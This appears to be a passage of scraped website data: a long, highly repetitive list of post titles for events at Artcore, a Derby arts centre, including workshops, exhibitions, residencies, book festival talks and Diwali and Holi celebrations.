Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Auto Draft","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","Book Festival &#8211;","Book Festival &#8211;","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Auto Draft","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","","","","","","","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Interplay","Interplay","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Auto Draft","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Auto Draft","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","Auto Draft","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Auto Draft","Auto Draft","Partition Parables","Partition Parables","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","Public Realm","Public Realm","Public Realm","Public Realm","Auto Draft","Holi Hai","Holi Hai","Public Realm","Public Realm","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai","Holi Hai","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Holi Hai!","Holi Hai!","Holi Hai!","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","Colour The City!","Colour The City!","Colour The City!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Auto Draft","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes 